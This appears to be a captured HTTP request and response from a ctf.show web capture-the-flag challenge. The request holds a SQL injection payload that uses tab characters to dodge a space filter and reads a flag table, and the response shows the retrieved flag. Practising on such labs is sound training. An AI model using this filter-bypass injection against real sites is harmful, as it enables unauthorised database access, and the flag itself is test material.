 Pretty Raw Hex
1 GET /index.php?id=1%09union%09select%091,2,flag%09from%09web7.flag HTTP/1.1
2 Host: 3cceb196-0924-4905-b1e9-6b5040678617.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
Search...
Response
Pretty Raw Hex Render
nor lose the common touch, If neither foes nor loving friends can hurt you, If all men
but none too much; If you can fill the unforgiving minute With sixty seconds' worth o
Yours is the Earth and everything that's in it, And-which is more-you'll be a Man, my
2
ctfshow{61cbf883-a7d8-44c2-b33c-320c7006f13a}